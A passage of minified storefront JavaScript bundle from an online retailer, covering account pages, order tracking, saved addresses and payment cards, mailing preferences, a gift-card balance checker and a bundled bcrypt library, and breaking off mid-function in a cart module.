t=$(this).closest(".js-oh-ordertile"),n=t.find(".js-oh-statuscontainer"),i=t.find(".js-oh-wismo-container"),s=t.find(".js-oh-orderstatus"),a=t.find(".js-wismocontent-wrap"),r=t.find(".js-order-summary-wrap");n.addClass("right-z"),b.show(t),t.find(".js-oh-wismo-orderno").attr("value",s.data("orderno")),t.find(".js-oh-wismo-email").attr("value",s.data("email")),$.ajax({type:"POST",url:Urls.loadOhWismo+"?isohcall=true",data:$(this).serialize(),success:function(e){i.html(e),R(i.find(".js-oh-wismo-products-carousel")),$(".js-oh-wismo-lineitem").each(function(){var e=$(this).attr("data-tileproductid"),t=e;t="ONE"===e.slice(-3)?e.substring(0,e.length-3):e,t="GCARD"===e.substring(0,5)?"GCARD":t;var n=$("[data-tileproductid^="+t+"]").html();$(this).html(n),$(this).find(".js-oh-lineitem-customizations").addClass("hide")}),setTimeout(function(){O(t),a.removeClass("opacity-none v-hidden").attr("aria-hidden",!1),r.addClass("v-hidden").attr("aria-hidden",!0),b.hide()},2e3),$(window).on("resize",_.debounce(function(){O(t)}))}}),t.find(".js-oh-orderstatus-back").one("click",function(e){n.removeClass("right-z"),t.css({"min-height":"0"}),a.addClass("opacity-none v-hidden").attr("aria-hidden",!0),r.removeClass("v-hidden").attr("aria-hidden",!1)})})}function D(){$(".js-account-recommendations").length>0&&R($(".js-oh-products-carousel")),$(".js-oh-products-carousel").length>0&&($(document).on("click",".js-toggle-details",function(){P($(this))}),function(){var e=[],t=$(".js-oh-products-carousel, .js-oh-wismo-products-carousel").length;for(let n=0;n<t;n++)e.push(0);$(".js-oh-products-carousel, .js-oh-wismo-products-carousel").on("afterChange",function(){var t=$(".js-oh-products-carousel, .js-oh-wismo-products-carousel").index(this),n=$(this).slick("slickCurrentSlide");e[t]!==n&&(e[t]=n,$(this).find(".js-toggle-details.js-toggle--active").each(function(){P($(this))}))})}(),R($(".js-oh-products-carousel")),q(),$(document).on("click",".js-oh-wismo-parcelbutton",function(e){var t=$(e.target);t.parents(".js-oh-wismo-container").find(".js-oh-wismo-parcelbutton").addClass("bgWhite-textGrey").removeClass("bgGrey-textWhite"),t.removeClass("bgWhite-textGrey").addClass("bgGrey-textWhite");var n=t.parents(".js-oh-ordertile"),i=t.attr("data-parceldetails"),s=n.find("."+i);"true"===s.find(".js-is-gv-parcel-flag").attr("data-isonlygvparcel")?n.find(".js-wismo-delivery-address").addClass("d-none"):n.find(".js-wismo-delivery-address").removeClass("d-none"),n.find(".js-oh-wismo-parceldetails").addClass("hide"),n.find(".js-toggle--active").trigger("click"),s.removeClass("hide"),s.find($(".js-oh-wismo-products-carousel")).slick("refresh"),O(n)}))}function N(){y().isViewport.mediumPortraitViewport||y().isViewport.mediumViewport?(w.deactivate(".js-curated-for-you-recoms"),$(".js-account-recommendations").hasClass("slick-initialized")||($(".js-account-recommendations").on("setPosition",function(e,t){!function(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}(t)}),R($(".js-account-recommendations")))):w.init(".js-curated-for-you-recoms")}function U(){if($(".js-add-address-button").on("click",function(e){e.stopPropagation();const t=$(".js-myacc-addressadd");t.validate().form()&&t.submit()}),$(".js-change-defaultbilling, .js-change-defaultshipping").on("click",function(e){var t=$(this);if("true"!==t.attr("aria-disabled")){var n=t.data("defaddrstype"),i="my-account__"+n+"-dialog",s="?addrstype="+n;a.open({url:Urls.loadAddresses+s,options:{dialogClass:i,closeOnEscape:!0,clickOutside:!0,open:function(){g.init(),$(".js-dialog-close").on("click",function(){a.close()}),$('input[name="def-shipping-address"], input[name="def-billing-address"]').on("ifChecked",function(){$(".js-change-default-address").attr("data-href",$(this).attr("data-href"))}),$(".js-change-default-address").on("click",function(e){$(this).attr("data-href").length>0&&$.ajax({url:$(this).attr("data-href"),type:"POST",success:function(e){location.reload()},error:function(e,t,n){console.error("AJAX error:",n)}})})}}})}}),L(),C(),$(".add-card").on("click",function(e){e.preventDefault(),a.open({url:$(e.target).attr("href")})}),$(".payment-list").length>0&&$('form[name="payment-remove"]').on("submit",function(e){e.preventDefault();var t=$(this).find(".delete");$("<input/>").attr({type:"hidden",name:t.attr("name"),value:t.attr("value")||"delete card"}).appendTo($(this));var n=$(this).serialize();$.ajax({type:"POST",url:$(this).attr("action"),data:n}).done(function(){r.redirect(Urls.paymentsList)})}),$(".js-change-primary-card").on("click",function(e){e.stopPropagation();const t=s.appendParamToURL(Urls.paymentsList,"changeprimarycarddialog","true");a.open({url:t,options:{dialogClass:"change-primary-card-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){},open:function(){g.init(),$(".ui-dialog").find('input[name="default_credit_card"]').first().focus(),$(".ui-dialog").find('input[name="default_credit_card"]').on("ifChecked",function(){$(".js-selected-card-input-value").attr("name",$(this).val())}),$(".js-cancel-select-primary-card").on("click",function(){a.close()}),$(".js-save-primary-card-button").on("click",function(){const e=$("#creditcards"),t=e.serialize();$.ajax({url:e.attr("action"),type:"POST",data:t,success:function(e){location.reload()},error:function(e,t,n){console.error("AJAX error:",n)}})})}}})}),$('form[name="payment-remove"]').on("submit",function(e){e.preventDefault();const t=$(this),n=t.serialize();b.show(t.closest(".js-removable-item")),$.ajax({url:t.attr("action"),data:n,type:"POST",success:function(){location.reload()},error:function(e){b.hide(),console.error("Delete failed:",e.responseText)}})}),$(".js-toggle-delete-section").on("click",function(e){if("true"===$(this).attr("aria-disabled"))return;let t=$(this).closest(".js-removable-item");T(),t.find(".js-toggle-delete-section").addClass("d-none").attr("aria-expanded",!0),t.find(".js-address-edit").addClass("d-none"),t.addClass("item--remove"),t.find(".js-delete-section").removeClass("d-none").addClass("d-flex"),t.find(".js-cancel-delete-section").focus(),setTimeout(()=>{$(document).on("click.confirmBox",S)},0)}),$(".js-cancel-delete-section").on("click",function(){let e=$(this).closest(".js-removable-item");T(),$(document).off("click.confirmBox"),e.find(".js-toggle-delete-section").focus()}),E(),I(),function(){function e(){$(".js-mailing-pref-button-section").removeClass("d-flex").addClass("d-none"),$(".js-section-display").removeClass("d-none"),$(".js-section-editor").addClass("d-none")}function t(e){e.each(function(){"checkbox"===$(this).attr("type")?$(this).iCheck("true"===$(this).attr("data-saved-value")?"check":"uncheck"):"password"===$(this).attr("type")?$(this).val(""):$(this).val($(this).attr("data-saved-value"))})}$(".js-open-editor-button").on("click",function(){t($(".js-edit-profile-input, input.js-edit-profile-checkbox")),e(),$(this).closest(".js-profile-info-section").find(".js-section-display").addClass("d-none"),$(this).closest(".js-profile-info-section").find(".js-section-editor").removeClass("d-none")}),$("#EditMailingPref").on("submit",function(e){e.preventDefault();const t=$(this),n=t.attr("action"),i=t.serialize();b.show(t.closest(".js-profile-info-section")),$.ajax({type:"POST",url:n,data:i,dataType:"json",success:function(){$("input.js-edit-profile-checkbox").each(function(){$(this).prop("checked")?$(this).attr("data-saved-value",!0):$(this).attr("data-saved-value",!1),$(".js-mailing-pref-button-section").removeClass("d-flex").addClass("d-none")})},failure:function(){console.error("Error happened: MarketingPrefs-Update went wrong")},complete:function(){b.hide()}})}),$(".js-cancel-edit-button").on("click",function(){t($(".js-edit-profile-input, input.js-edit-profile-checkbox")),e()}),$("#dwfrm_editprofilemailingpreferences_OptOutExclusiveOffers, #dwfrm_editprofilemailingpreferences_OptOutPaperMail, #dwfrm_editprofilemailingpreferences_OptOutThirdPartyOffers").on("ifChanged change",function(){$(".js-mailing-pref-button-section").hasClass("d-none")&&(t($(".js-edit-profile-input")),e(),$(".js-mailing-pref-button-section").removeClass("d-none").addClass("d-flex"))}),$(document).on("blur keyup change keydown","#add-address-form input, #add-address-form select",function(){$("#add-address-form").validate().checkForm()}),m.initCustomTitle("select#dwfrm_editprofiledetails_title"),$("#dwfrm_editprofiledetails_title option:selected").val()===Resources.OTHER_TITLE&&$("#dwfrm_editprofiledetails_othertitle").val(userTitle)}(),D(),d(),c.init(!0),u.initContentTabs(),u.initPdpSizingGuide(),$(".my-sizes__form").on("click",".js-save-my-sizes",function(e){e.preventDefault();var t=$(this),n=t.parent().parent(".js-mysizes-form"),i=n.attr("action"),s=n.find(".apply-button").attr("name"),a={url:i,data:n.serialize()+"&"+s+"=x&pid="+n.attr("data-prodId"),type:"POST"};$.ajax(a).done(function(){var e=$("<p/>").text(Resources.SIZE_SAVE_SUCCESS);e.addClass("js-save-my-sizes-success p-bottom-m"),e.insertAfter(t),setTimeout(function(){$("p.js-save-my-sizes-success").remove()},2e3)})}),j(),$(".my-cards__card-default form").bind("ifChecked",function(){$(".my-cards__card-default form").not($(this)).find("input").iCheck("uncheck"),$(this).submit()}),$(".js-curated-for-you-recoms").length>0){$(window).on("resize",_.debounce(function(){N()}));const e=$(".js-curated-for-you-recoms").children("div")[0];if(e){new MutationObserver(function(e,t){t.disconnect(),N()}).observe(e,{childList:!0})}}y().isViewport.mediumPortraitViewport&&!y().isViewport.mediumViewport||(w.init(".js-myaccount-maincontent"),$(".js-myaccount-maincontent").addClass("p-right-m"))}var M={init:function(){U(),l.init()},initCartLogin:function(){E()},loginCheck:function(){A()},initCreateAccount:function(){I()}};t.exports=M},{"../address-lookup":22,"../adobelaunch":24,"../adyen-checkout":25,"../dialog":37,"../experian/index":38,"../form-elements.js":39,"../page":60,"../progress":113,"../returncases.js":117,"../scrollbar":118,"../tooltip":135,"../util":137,"../utils/customtitle":139,"../utils/select2":142,"../utils/viewports":144,"../validator":145,"./bcrypt/bCrypt":63,"./product/options":89,"./product/sizingguide":96,"./product/variant":99,lodash:8}],62:[function(e,t,n){"use strict";var i=e("../util"),s=e("../progress"),a=function(e){e.preventDefault();var t=$(".js-gift-card-form"),n=$(".js-gift-card-code"),a=n.val(),r=n.attr("data-default-error-msg");t.valid()&&(n.val(n.val().replace(/[^a-z0-9\s]/gi,"").replace(/[_\s]/g,"-")),$.ajax({url:i.ajaxUrl(t.attr("action")),method:"POST",cache:!1,data:t.serialize(),beforeSend:function(){s.show($(".js-gift-checker")),n.val(a)},success:function(e){if(e.giftCertificate.valid)$(".js-balance-amount").text(e.giftCertificate.balance),$(".js-gift-balance, .js-gift-card-form").toggleClass("hide");else{var t=$(".js-gift-card-form").validate();e.giftCertificate.message?t.showErrors({dwfrm_giftcert_balance_giftCertID:e.giftCertificate.message}):t.showErrors({dwfrm_giftcert_balance_giftCertID:r})}s.hide()},failure:function(){console.log("ajax failed")}}))};function r(){var e=$(".js-gift-card-code").val().replace(/[^a-z0-9]/gi,"");e.length>0?(e=e.match(new RegExp(".{1,4}","g")).join("-"),$(".js-gift-card-code").val(e)):$(".js-gift-card-code").val("")}n.init=function(){$(".js-check-balance-button").on("click",a),$(".js-gift-card-code").on("keyup paste",r),$(".js-check-another-card").on("click",function(){$(".js-gift-card-code").val(""),$(".js-gift-balance, .js-gift-card-form").toggleClass("hide")}),r(),$(".js-gift-card-code").val("")}},{"../progress":113,"../util":137}],63:[function(e,t,n){function i(){this.GENSALT_DEFAULT_LOG2_ROUNDS=10,this.BCRYPT_SALT_LEN=16,this.BLOWFISH_NUM_ROUNDS=16,this.MAX_EXECUTION_TIME=100,this.P_orig=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],this.S_orig=[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946,1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055,3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504,976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462],this.bf_crypt_ciphertext=[1332899944,1700884034,1701343084,1684370003,1668446532,1869963892],this.base64_code=[".","/","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","0","1","2","3","4","5","6","7","8","9"],this.index_64=[-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,0,1,54,55,56,57,58,59,60,61,62,63,-1,-1,-1,-1,-1,-1,-1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,-1,-1,-1,-1,-1,-1,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,-1,-1,-1,-1,-1],this.P,this.S,this.lr,this.offp}i.prototype.getByte=function(e){try{var t=e.charCodeAt(0)}catch(n){t=e}return t>127?t%128-128:t},i.prototype.encode_base64=function(e,t){var n,i,s=0,a=[];if(t<=0||t>e.length)throw"Invalid len";for(;s<t;){if(n=255&e[s++],a.push(this.base64_code[n>>2&63]),n=(3&n)<<4,s>=t){a.push(this.base64_code[63&n]);break}if(n|=(i=255&e[s++])>>4&15,a.push(this.base64_code[63&n]),n=(15&i)<<2,s>=t){a.push(this.base64_code[63&n]);break}n|=(i=255&e[s++])>>6&3,a.push(this.base64_code[63&n]),a.push(this.base64_code[63&i])}return a.join("")},i.prototype.char64=function(e){var t=e.charCodeAt(0);return t<0||t>this.index_64.length?-1:this.index_64[t]},i.prototype.decode_base64=function(e,t){var n,i,s,a,r,o=0,l=e.length,c=0,d=[];if(t<=0)throw"Invalid maxolen";for(;o<l-1&&c<t&&(n=this.char64(e.charAt(o++)),i=this.char64(e.charAt(o++)),-1!=n&&-1!=i)&&(r=this.getByte(n<<2),r|=(48&i)>>4,d.push(String.fromCharCode(r)),!(++c>=t||o>=l))&&-1!=(s=this.char64(e.charAt(o++)))&&(r=this.getByte((15&i)<<4),r|=(60&s)>>2,d.push(String.fromCharCode(r)),!(++c>=t||o>=l));)a=this.char64(e.charAt(o++)),r=this.getByte((3&s)<<6),r|=a,d.push(String.fromCharCode(r)),++c;var u=[];for(o=0;o<c;o++)u.push(this.getByte(d[o]));return u},i.prototype.encipher=function(e,t){var n,i,s=e[t],a=e[t+1];for(s^=this.P[0],n=0;n<=this.BLOWFISH_NUM_ROUNDS-2;)i=this.S[s>>24&255],i+=this.S[256|s>>16&255],i^=this.S[512|s>>8&255],a^=(i+=this.S[768|255&s])^this.P[++n],i=this.S[a>>24&255],i+=this.S[256|a>>16&255],i^=this.S[512|a>>8&255],s^=(i+=this.S[768|255&a])^this.P[++n];e[t]=a^this.P[this.BLOWFISH_NUM_ROUNDS+1],e[t+1]=s},i.prototype.streamtoword=function(e,t){var n,i=0,s=t;for(n=0;n<4;n++)i=i<<8|255&e[s],s=(s+1)%e.length;return this.offp=s,i},i.prototype.init_key=function(){this.P=this.P_orig.slice(),this.S=this.S_orig.slice()},i.prototype.key=function(e){var t;this.offp=0;var n=new Array(0,0),i=this.P.length,s=this.S.length;for(t=0;t<i;t++)this.P[t]=this.P[t]^this.streamtoword(e,this.offp);for(t=0;t<i;t+=2)this.encipher(n,0),this.P[t]=n[0],this.P[t+1]=n[1];for(t=0;t<s;t+=2)this.encipher(n,0),this.S[t]=n[0],this.S[t+1]=n[1]},i.prototype.ekskey=function(e,t){var n;this.offp=0;var i=new Array(0,0),s=this.P.length,a=this.S.length;for(n=0;n<s;n++)this.P[n]=this.P[n]^this.streamtoword(t,this.offp);for(this.offp=0,n=0;n<s;n+=2)i[0]^=this.streamtoword(e,this.offp),i[1]^=this.streamtoword(e,this.offp),this.encipher(i,0),this.P[n]=i[0],this.P[n+1]=i[1];for(n=0;n<a;n+=2)i[0]^=this.streamtoword(e,this.offp),i[1]^=this.streamtoword(e,this.offp),this.encipher(i,0),this.S[n]=i[0],this.S[n+1]=i[1]},i.prototype.crypt_raw=function(e,t,n,i,s,a){var r,o,l,c=i.length;if(n<4)throw"Minium of 4 rounds required, changing to default";if(n>30)throw"Maximum of 30 rounds exceded";if(t.length!=this.BCRYPT_SALT_LEN)throw"Bad salt length";r=1<<n,l=Math.floor(r/100)+1,this.init_key(),this.ekskey(t,e);var d=this,u=0;setTimeout(function(){if(u<r){for(var n=new Date;u!=r&&(u+=1,d.key(e),d.key(t),u%l==0&&a(),!(new Date-n>d.MAX_EXECUTION_TIME)););setTimeout(arguments.callee,0)}else{for(u=0;u<64;u++)for(o=0;o<c>>1;o++)d.encipher(i,o<<1);var p=[];for(u=0;u<c;u++)p.push(d.getByte(i[u]>>24&255)),p.push(d.getByte(i[u]>>16&255)),p.push(d.getByte(i[u]>>8&255)),p.push(d.getByte(255&i[u]));s(p)}},0)},i.prototype.hashpw=function(e,t,n,i){var s,a,r=[],o=String.fromCharCode(0),l=0,c=0;if(i||(i=function(){}),"$"!=t.charAt(0)||"2"!=t.charAt(1))throw"Invalid salt version";if("$"==t.charAt(2))c=3;else{if("a"!=(o=t.charAt(2))||"$"!=t.charAt(3))throw"Invalid salt revision";c=4}if(t.charAt(c+2)>"$")throw"Missing salt rounds";var d=10*parseInt(t.substring(c,c+1)),u=parseInt(t.substring(c+1,c+2));l=d+u,s=t.substring(c+3,c+25),e+=o>="a"?"\0":"";for(var p=0;p<e.length;p++){var f=e.charCodeAt(p);if(f<128)r.push(f);else if(f>127&&f<2048)r.push(f>>6|192),r.push(63&f|128);else if(f>=55296&&f<=56319){if(++p>e.length)throw"utf-16 Decoding error: lead surrogate found without trail surrogate";if((f=e.charCodeAt(p))<56320||f>57343)throw"utf-16 Decoding error: trail surrogate not in the range of 0xdc00 through 0xdfff";f=(e.charCodeAt(p-1)-55296<<10)+(f-56320)+65536,r.push(f>>18|240),r.push(f>>12&63|128),r.push(f>>6&63|128),r.push(63&f|128)}else r.push(f>>12|224),r.push(f>>6&63|128),r.push(63&f|128)}a=this.decode_base64(s,this.BCRYPT_SALT_LEN);var h=this;this.crypt_raw(r,a,l,h.bf_crypt_ciphertext.slice(),function(e){var t=[];t.push("$2"),o>="a"&&t.push(o),t.push("$"),l<10&&t.push("0"),t.push(l.toString()),t.push("$"),t.push(h.encode_base64(a,a.length)),t.push(h.encode_base64(e,4*h.bf_crypt_ciphertext.length-1)),n(t.join(""))},i)},i.prototype.gensalt=function(e){var t=e;if(t<4||t>30)throw"Rounds exceded maximum (30)!";var n=[];n.push("$2a$"),t<10&&n.push("0"),n.push(t.toString()),n.push("$");for(var i=[],s=0;s<this.BCRYPT_SALT_LEN;s++)i.push(Math.abs(isaac.rand()));return n.push(this.encode_base64(i,this.BCRYPT_SALT_LEN)),n.join("")},i.prototype.ready=function(){return!0},i.prototype.checkpw=function(e,t,n,i){var s=0;if("$"!=t.charAt(0)||"2"!=t.charAt(1))throw"Invalid salt version";if("$"==t.charAt(2))s=3;else{if(minor=t.charAt(2),"a"!=minor||"$"!=t.charAt(3))throw"Invalid salt revision";s=4}salt=t.substring(0,s+25);var a=this;this.hashpw(e,salt,function(e){for(var i=0,s=0;s<t.length;s++)i|=a.getByte(t[s])^a.getByte(e[s]);n(0==i)},i)},t.exports=new i},{}],64:[function(e,t,n){"use strict";const{set:i}=e("lodash");var s=e("./account"),a=e("../bonus-products-view"),r=e("../quickview"),o=e("../storeinventory/cart"),l=e("./product/quantity-input"),c=e("./cartupdater")(t),d=e("./cartgiftbox")(t),u=e("./product/options"),p=e("../dialog.js"),f=e("../sessionStorage"),h=e("./product/addToCart"),m=e("../adobeLaunch"),v=e("./checkout/terms"),g=e("../sticky-basket.js");function b(e){if(f.setItem("cartscrollposition",$(window).scrollTop()),13===e.keyCode||13===e.which)return 0!==$(this).val().length&&(e.preventDefault(),$(".js-submit-coupon").click(),!1)}function 